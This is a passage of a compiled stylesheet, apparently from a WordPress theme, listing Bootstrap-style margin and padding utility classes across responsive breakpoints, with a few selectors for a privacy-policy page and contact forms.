    padding-bottom: 4rem !important; }
  .pl-sm-9,
  .px-sm-9 {
    padding-left: 4rem !important; }
  .p-sm-10 {
    padding: 4.5rem !important; }
  .pt-sm-10,
  .py-sm-10 {
    padding-top: 4.5rem !important; }
  .pr-sm-10,
  .px-sm-10 {
    padding-right: 4.5rem !important; }
  .pb-sm-10,
  .py-sm-10 {
    padding-bottom: 4.5rem !important; }
  .pl-sm-10,
  .px-sm-10 {
    padding-left: 4.5rem !important; }
  .p-sm-11 {
    padding: 5rem !important; }
  .pt-sm-11,
  .py-sm-11 {
    padding-top: 5rem !important; }
  .pr-sm-11,
  .px-sm-11 {
    padding-right: 5rem !important; }
  .pb-sm-11,
  .py-sm-11 {
    padding-bottom: 5rem !important; }
  .pl-sm-11,
  .px-sm-11 {
    padding-left: 5rem !important; }
  .m-sm-n1 {
    margin: -0.25rem !important; }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important; }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important; }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important; }
  .m-sm-n2 {
    margin: -0.5rem !important; }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important; }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important; }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important; }
  .m-sm-n3 {
    margin: -1rem !important; }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important; }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important; }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important; }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important; }
  .m-sm-n4 {
    margin: -1.5rem !important; }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important; }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important; }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important; }
  .m-sm-n5 {
    margin: -2rem !important; }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -2rem !important; }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -2rem !important; }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -2rem !important; }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -2rem !important; }
  .m-sm-n6 {
    margin: -2.5rem !important; }
  .mt-sm-n6,
  .my-sm-n6 {
    margin-top: -2.5rem !important; }
  .mr-sm-n6,
  .mx-sm-n6 {
    margin-right: -2.5rem !important; }
  .mb-sm-n6,
  .my-sm-n6 {
    margin-bottom: -2.5rem !important; }
  .ml-sm-n6,
  .mx-sm-n6 {
    margin-left: -2.5rem !important; }
  .m-sm-n7 {
    margin: -3rem !important; }
  .mt-sm-n7,
  .my-sm-n7 {
    margin-top: -3rem !important; }
  .mr-sm-n7,
  .mx-sm-n7 {
    margin-right: -3rem !important; }
  .mb-sm-n7,
  .my-sm-n7 {
    margin-bottom: -3rem !important; }
  .ml-sm-n7,
  .mx-sm-n7 {
    margin-left: -3rem !important; }
  .m-sm-n8 {
    margin: -3.5rem !important; }
  .mt-sm-n8,
  .my-sm-n8 {
    margin-top: -3.5rem !important; }
  .mr-sm-n8,
  .mx-sm-n8 {
    margin-right: -3.5rem !important; }
  .mb-sm-n8,
  .my-sm-n8 {
    margin-bottom: -3.5rem !important; }
  .ml-sm-n8,
  .mx-sm-n8 {
    margin-left: -3.5rem !important; }
  .m-sm-n9 {
    margin: -4rem !important; }
  .mt-sm-n9,
  .my-sm-n9 {
    margin-top: -4rem !important; }
  .mr-sm-n9,
  .mx-sm-n9 {
    margin-right: -4rem !important; }
  .mb-sm-n9,
  .my-sm-n9 {
    margin-bottom: -4rem !important; }
  .ml-sm-n9,
  .mx-sm-n9 {
    margin-left: -4rem !important; }
  .m-sm-n10 {
    margin: -4.5rem !important; }
  .mt-sm-n10,
  .my-sm-n10 {
    margin-top: -4.5rem !important; }
  .mr-sm-n10,
  .mx-sm-n10 {
    margin-right: -4.5rem !important; }
  .mb-sm-n10,
  .my-sm-n10 {
    margin-bottom: -4.5rem !important; }
  .ml-sm-n10,
  .mx-sm-n10 {
    margin-left: -4.5rem !important; }
  .m-sm-n11 {
    margin: -5rem !important; }
  .mt-sm-n11,
  .my-sm-n11 {
    margin-top: -5rem !important; }
  .mr-sm-n11,
  .mx-sm-n11 {
    margin-right: -5rem !important; }
  .mb-sm-n11,
  .my-sm-n11 {
    margin-bottom: -5rem !important; }
  .ml-sm-n11,
  .mx-sm-n11 {
    margin-left: -5rem !important; }
  .m-sm-auto {
    margin: auto !important; }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important; }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important; }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important; }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important; } }

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important; }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important; }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important; }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important; }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important; }
  .m-md-1 {
    margin: 0.25rem !important; }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important; }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important; }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important; }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important; }
  .m-md-2 {
    margin: 0.5rem !important; }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important; }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important; }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important; }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important; }
  .m-md-3 {
    margin: 1rem !important; }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important; }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important; }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important; }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important; }
  .m-md-4 {
    margin: 1.5rem !important; }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important; }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important; }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important; }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important; }
  .m-md-5 {
    margin: 2rem !important; }
  .mt-md-5,
  .my-md-5 {
    margin-top: 2rem !important; }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 2rem !important; }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 2rem !important; }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 2rem !important; }
  .m-md-6 {
    margin: 2.5rem !important; }
  .mt-md-6,
  .my-md-6 {
    margin-top: 2.5rem !important; }
  .mr-md-6,
  .mx-md-6 {
    margin-right: 2.5rem !important; }
  .mb-md-6,
  .my-md-6 {
    margin-bottom: 2.5rem !important; }
  .ml-md-6,
  .mx-md-6 {
    margin-left: 2.5rem !important; }
  .m-md-7 {
    margin: 3rem !important; }
  .mt-md-7,
  .my-md-7 {
    margin-top: 3rem !important; }
  .mr-md-7,
  .mx-md-7 {
    margin-right: 3rem !important; }
  .mb-md-7,
  .my-md-7 {
    margin-bottom: 3rem !important; }
  .ml-md-7,
  .mx-md-7 {
    margin-left: 3rem !important; }
  .m-md-8 {
    margin: 3.5rem !important; }
  .mt-md-8,
  .my-md-8 {
    margin-top: 3.5rem !important; }
  .mr-md-8,
  .mx-md-8 {
    margin-right: 3.5rem !important; }
  .mb-md-8,
  .my-md-8 {
    margin-bottom: 3.5rem !important; }
  .ml-md-8,
  .mx-md-8 {
    margin-left: 3.5rem !important; }
  .m-md-9 {
    margin: 4rem !important; }
  .mt-md-9,
  .my-md-9 {
    margin-top: 4rem !important; }
  .mr-md-9,
  .mx-md-9 {
    margin-right: 4rem !important; }
  .mb-md-9, .page-template-template-privacy-policy #content .hero-24,
  .my-md-9 {
    margin-bottom: 4rem !important; }
  .ml-md-9,
  .mx-md-9 {
    margin-left: 4rem !important; }
  .m-md-10 {
    margin: 4.5rem !important; }
  .mt-md-10,
  .my-md-10 {
    margin-top: 4.5rem !important; }
  .mr-md-10,
  .mx-md-10 {
    margin-right: 4.5rem !important; }
  .mb-md-10,
  .my-md-10 {
    margin-bottom: 4.5rem !important; }
  .ml-md-10,
  .mx-md-10 {
    margin-left: 4.5rem !important; }
  .m-md-11 {
    margin: 5rem !important; }
  .mt-md-11,
  .my-md-11 {
    margin-top: 5rem !important; }
  .mr-md-11,
  .mx-md-11 {
    margin-right: 5rem !important; }
  .mb-md-11,
  .my-md-11 {
    margin-bottom: 5rem !important; }
  .ml-md-11,
  .mx-md-11 {
    margin-left: 5rem !important; }
  .p-md-0 {
    padding: 0 !important; }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important; }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important; }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important; }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important; }
  .p-md-1 {
    padding: 0.25rem !important; }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important; }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important; }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important; }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important; }
  .p-md-2 {
    padding: 0.5rem !important; }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important; }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important; }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important; }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important; }
  .p-md-3 {
    padding: 1rem !important; }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important; }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important; }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important; }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important; }
  .p-md-4 {
    padding: 1.5rem !important; }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important; }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important; }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important; }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important; }
  .p-md-5 {
    padding: 2rem !important; }
  .pt-md-5,
  .py-md-5 {
    padding-top: 2rem !important; }
  .pr-md-5,
  .px-md-5 {
    padding-right: 2rem !important; }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 2rem !important; }
  .pl-md-5,
  .px-md-5 {
    padding-left: 2rem !important; }
  .p-md-6 {
    padding: 2.5rem !important; }
  .pt-md-6,
  .py-md-6 {
    padding-top: 2.5rem !important; }
  .pr-md-6,
  .px-md-6 {
    padding-right: 2.5rem !important; }
  .pb-md-6,
  .py-md-6 {
    padding-bottom: 2.5rem !important; }
  .pl-md-6,
  .px-md-6 {
    padding-left: 2.5rem !important; }
  .p-md-7 {
    padding: 3rem !important; }
  .pt-md-7,
  .py-md-7 {
    padding-top: 3rem !important; }
  .pr-md-7,
  .px-md-7 {
    padding-right: 3rem !important; }
  .pb-md-7,
  .py-md-7 {
    padding-bottom: 3rem !important; }
  .pl-md-7,
  .px-md-7 {
    padding-left: 3rem !important; }
  .p-md-8 {
    padding: 3.5rem !important; }
  .pt-md-8,
  .py-md-8 {
    padding-top: 3.5rem !important; }
  .pr-md-8,
  .px-md-8 {
    padding-right: 3.5rem !important; }
  .pb-md-8,
  .py-md-8 {
    padding-bottom: 3.5rem !important; }
  .pl-md-8,
  .px-md-8 {
    padding-left: 3.5rem !important; }
  .p-md-9 {
    padding: 4rem !important; }
  .pt-md-9,
  .py-md-9 {
    padding-top: 4rem !important; }
  .pr-md-9,
  .px-md-9 {
    padding-right: 4rem !important; }
  .pb-md-9,
  .py-md-9 {
    padding-bottom: 4rem !important; }
  .pl-md-9,
  .px-md-9 {
    padding-left: 4rem !important; }
  .p-md-10 {
    padding: 4.5rem !important; }
  .pt-md-10,
  .py-md-10 {
    padding-top: 4.5rem !important; }
  .pr-md-10,
  .px-md-10 {
    padding-right: 4.5rem !important; }
  .pb-md-10,
  .py-md-10 {
    padding-bottom: 4.5rem !important; }
  .pl-md-10,
  .px-md-10 {
    padding-left: 4.5rem !important; }
  .p-md-11 {
    padding: 5rem !important; }
  .pt-md-11,
  .py-md-11 {
    padding-top: 5rem !important; }
  .pr-md-11,
  .px-md-11 {
    padding-right: 5rem !important; }
  .pb-md-11,
  .py-md-11 {
    padding-bottom: 5rem !important; }
  .pl-md-11,
  .px-md-11 {
    padding-left: 5rem !important; }
  .m-md-n1 {
    margin: -0.25rem !important; }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important; }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important; }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important; }
  .m-md-n2 {
    margin: -0.5rem !important; }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important; }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important; }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important; }
  .m-md-n3 {
    margin: -1rem !important; }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important; }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important; }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important; }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important; }
  .m-md-n4 {
    margin: -1.5rem !important; }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important; }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important; }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important; }
  .m-md-n5 {
    margin: -2rem !important; }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -2rem !important; }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -2rem !important; }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -2rem !important; }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -2rem !important; }
  .m-md-n6 {
    margin: -2.5rem !important; }
  .mt-md-n6,
  .my-md-n6 {
    margin-top: -2.5rem !important; }
  .mr-md-n6,
  .mx-md-n6 {
    margin-right: -2.5rem !important; }
  .mb-md-n6,
  .my-md-n6 {
    margin-bottom: -2.5rem !important; }
  .ml-md-n6,
  .mx-md-n6 {
    margin-left: -2.5rem !important; }
  .m-md-n7 {
    margin: -3rem !important; }
  .mt-md-n7,
  .my-md-n7 {
    margin-top: -3rem !important; }
  .mr-md-n7,
  .mx-md-n7 {
    margin-right: -3rem !important; }
  .mb-md-n7,
  .my-md-n7 {
    margin-bottom: -3rem !important; }
  .ml-md-n7,
  .mx-md-n7 {
    margin-left: -3rem !important; }
  .m-md-n8 {
    margin: -3.5rem !important; }
  .mt-md-n8,
  .my-md-n8 {
    margin-top: -3.5rem !important; }
  .mr-md-n8,
  .mx-md-n8 {
    margin-right: -3.5rem !important; }
  .mb-md-n8,
  .my-md-n8 {
    margin-bottom: -3.5rem !important; }
  .ml-md-n8,
  .mx-md-n8 {
    margin-left: -3.5rem !important; }
  .m-md-n9 {
    margin: -4rem !important; }
  .mt-md-n9,
  .my-md-n9 {
    margin-top: -4rem !important; }
  .mr-md-n9,
  .mx-md-n9,
  .page-template-template-privacy-policy #content .hero-24 {
    margin-right: -4rem !important; }
  .mb-md-n9,
  .my-md-n9 {
    margin-bottom: -4rem !important; }
  .ml-md-n9,
  .mx-md-n9,
  .page-template-template-privacy-policy #content .hero-24 {
    margin-left: -4rem !important; }
  .m-md-n10 {
    margin: -4.5rem !important; }
  .mt-md-n10,
  .my-md-n10 {
    margin-top: -4.5rem !important; }
  .mr-md-n10,
  .mx-md-n10 {
    margin-right: -4.5rem !important; }
  .mb-md-n10,
  .my-md-n10 {
    margin-bottom: -4.5rem !important; }
  .ml-md-n10,
  .mx-md-n10 {
    margin-left: -4.5rem !important; }
  .m-md-n11 {
    margin: -5rem !important; }
  .mt-md-n11,
  .my-md-n11 {
    margin-top: -5rem !important; }
  .mr-md-n11,
  .mx-md-n11 {
    margin-right: -5rem !important; }
  .mb-md-n11,
  .my-md-n11 {
    margin-bottom: -5rem !important; }
  .ml-md-n11,
  .mx-md-n11 {
    margin-left: -5rem !important; }
  .m-md-auto {
    margin: auto !important; }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important; }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important; }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important; }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important; } }

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important; }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important; }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important; }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important; }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important; }
  .m-lg-1 {
    margin: 0.25rem !important; }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important; }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important; }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important; }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important; }
  .m-lg-2 {
    margin: 0.5rem !important; }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important; }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important; }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important; }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important; }
  .m-lg-3 {
    margin: 1rem !important; }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important; }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important; }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important; }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important; }
  .m-lg-4 {
    margin: 1.5rem !important; }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important; }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important; }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important; }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important; }
  .m-lg-5 {
    margin: 2rem !important; }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 2rem !important; }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 2rem !important; }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 2rem !important; }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 2rem !important; }
  .m-lg-6 {
    margin: 2.5rem !important; }
  .mt-lg-6,
  .my-lg-6 {
    margin-top: 2.5rem !important; }
  .mr-lg-6,
  .mx-lg-6 {
    margin-right: 2.5rem !important; }
  .mb-lg-6,
  .my-lg-6 {
    margin-bottom: 2.5rem !important; }
  .ml-lg-6,
  .mx-lg-6 {
    margin-left: 2.5rem !important; }
  .m-lg-7 {
    margin: 3rem !important; }
  .mt-lg-7,
  .my-lg-7 {
    margin-top: 3rem !important; }
  .mr-lg-7,
  .mx-lg-7 {
    margin-right: 3rem !important; }
  .mb-lg-7,
  .my-lg-7 {
    margin-bottom: 3rem !important; }
  .ml-lg-7,
  .mx-lg-7 {
    margin-left: 3rem !important; }
  .m-lg-8 {
    margin: 3.5rem !important; }
  .mt-lg-8,
  .my-lg-8 {
    margin-top: 3.5rem !important; }
  .mr-lg-8,
  .mx-lg-8 {
    margin-right: 3.5rem !important; }
  .mb-lg-8,
  .my-lg-8 {
    margin-bottom: 3.5rem !important; }
  .ml-lg-8,
  .mx-lg-8 {
    margin-left: 3.5rem !important; }
  .m-lg-9 {
    margin: 4rem !important; }
  .mt-lg-9,
  .my-lg-9 {
    margin-top: 4rem !important; }
  .mr-lg-9,
  .mx-lg-9 {
    margin-right: 4rem !important; }
  .mb-lg-9,
  .my-lg-9 {
    margin-bottom: 4rem !important; }
  .ml-lg-9,
  .mx-lg-9 {
    margin-left: 4rem !important; }
  .m-lg-10 {
    margin: 4.5rem !important; }
  .mt-lg-10,
  .my-lg-10 {
    margin-top: 4.5rem !important; }
  .mr-lg-10,
  .mx-lg-10 {
    margin-right: 4.5rem !important; }
  .mb-lg-10,
  .my-lg-10 {
    margin-bottom: 4.5rem !important; }
  .ml-lg-10,
  .mx-lg-10 {
    margin-left: 4.5rem !important; }
  .m-lg-11 {
    margin: 5rem !important; }
  .mt-lg-11,
  .my-lg-11 {
    margin-top: 5rem !important; }
  .mr-lg-11,
  .mx-lg-11 {
    margin-right: 5rem !important; }
  .mb-lg-11,
  .my-lg-11 {
    margin-bottom: 5rem !important; }
  .ml-lg-11,
  .mx-lg-11 {
    margin-left: 5rem !important; }
  .p-lg-0 {
    padding: 0 !important; }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important; }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important; }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important; }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important; }
  .p-lg-1 {
    padding: 0.25rem !important; }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important; }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important; }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important; }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important; }
  .p-lg-2 {
    padding: 0.5rem !important; }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important; }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important; }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important; }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important; }
  .p-lg-3 {
    padding: 1rem !important; }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important; }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important; }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important; }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important; }
  .p-lg-4 {
    padding: 1.5rem !important; }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important; }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important; }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important; }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important; }
  .p-lg-5 {
    padding: 2rem !important; }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 2rem !important; }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 2rem !important; }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 2rem !important; }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 2rem !important; }
  .p-lg-6 {
    padding: 2.5rem !important; }
  .pt-lg-6,
  .py-lg-6 {
    padding-top: 2.5rem !important; }
  .pr-lg-6,
  .px-lg-6 {
    padding-right: 2.5rem !important; }
  .pb-lg-6,
  .py-lg-6 {
    padding-bottom: 2.5rem !important; }
  .pl-lg-6,
  .px-lg-6 {
    padding-left: 2.5rem !important; }
  .p-lg-7, .contact-form.contact-form-2.wpforms-container .wpforms-form,
  div.wpforms-container-full.contact-form.contact-form-2 .wpforms-form {
    padding: 3rem !important; }
  .pt-lg-7,
  .py-lg-7 {
    padding-top: 3rem !important; }
  .pr-lg-7,
  .px-lg-7 {
    padding-right: 3rem !important; }
  .pb-lg-7,
  .py-lg-7 {
    padding-bottom: 3rem !important; }
  .pl-lg-7,
  .px-lg-7 {
    padding-left: 3rem !important; }
  .p-lg-8 {
    padding: 3.5rem !important; }
  .pt-lg-8,
  .py-lg-8 {
    padding-top: 3.5rem !important; }
  .pr-lg-8,
  .px-lg-8 {
    padding-right: 3.5rem !important; }
  .pb-lg-8,
  .py-lg-8 {
    padding-bottom: 3.5rem !important; }
  .pl-lg-8,
  .px-lg-8 {
    padding-left: 3.5rem !important; }
  .p-lg-9 {
    padding: 4rem !important; }
  .pt-lg-9,
  .py-lg-9 {
    padding-top: 4rem !important; }
  .pr-lg-9,
  .px-lg-9 {
    padding-right: 4rem !important; }
  .pb-lg-9,
  .py-lg-9 {
    padding-bottom: 4rem !important; }
  .pl-lg-9,
  .px-lg-9 {
    padding-left: 4rem !important; }
  .p-lg-10 {
    padding: 4.5rem !important; }
  .pt-lg-10,
  .py-lg-10 {
    padding-top: 4.5rem !important; }
  .pr-lg-10,
  .px-lg-10 {
    padding-right: 4.5rem !important; }
  .pb-lg-10,
  .py-lg-10 {
    padding-bottom: 4.5rem !important; }
  .pl-lg-10,
  .px-lg-10 {
    padding-left: 4.5rem !important; }
  .p-lg-11 {
    padding: 5rem !important; }
  .pt-lg-11,
  .py-lg-11 {
    padding-top: 5rem !important; }
  .pr-lg-11,
  .px-lg-11 {
    padding-right: 5rem !important; }
  .pb-lg-11,
  .py-lg-11 {
    padding-bottom: 5rem !important; }
  .pl-lg-11,
  .px-lg-11 {
    padding-left: 5rem !important; }
  .m-lg-n1 {
    margin: -0.25rem !important; }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important; }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important; }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important; }
  .m-lg-n2 {
    margin: -0.5rem !important; }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important; }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important; }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important; }
  .m-lg-n3 {
    margin: -1rem !important; }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important; }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important; }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important; }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important; }
  .m-lg-n4 {
    margin: -1.5rem !important; }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important; }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important; }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important; }
  .m-lg-n5 {
    margin: -2rem !important; }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -2rem !important; }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -2rem !important; }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -2rem !important; }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -2rem !important; }
  .m-lg-n6 {
    margin: -2.5rem !important; }
  .mt-lg-n6,
  .my-lg-n6 {
    margin-top: -2.5rem !important; }
  .mr-lg-n6,
  .mx-lg-n6 {
    margin-right: -2.5rem !important; }
  .mb-lg-n6,
  .my-lg-n6 {
    margin-bottom: -2.5rem !important; }
  .ml-lg-n6,
  .mx-lg-n6 {
    margin-left: -2.5rem !important; }
  .m-lg-n7 {
    margin: -3rem !important; }
  .mt-lg-n7,
  .my-lg-n7 {
    margin-top: -3rem !important; }
  .mr-lg-n7,
  .mx-lg-n7 {
    margin-right: -3rem !important; }
  .mb-lg-n7,
  .my-lg-n7 {
    margin-bottom: -3rem !important; }
  .ml-lg-n7,
  .mx-lg-n7 {
    margin-left: -3rem !important; }
  .m-lg-n8 {
    margin: -3.5rem !important; }
  .mt-lg-n8,
  .my-lg-n8 {
    margin-top: -3.5rem !important; }
  .mr-lg-n8,
  .mx-lg-n8 {
    margin-right: -3.5rem !important; }
  .mb-lg-n8,
  .my-lg-n8 {
    margin-bottom: -3.5rem !important; }
  .ml-lg-n8,
  .mx-lg-n8 {
    margin-left: -3.5rem !important; }
  .m-lg-n9 {
    margin: -4rem !important; }
  .mt-lg-n9,
  .my-lg-n9 {
    margin-top: -4rem !important; }
  .mr-lg-n9,
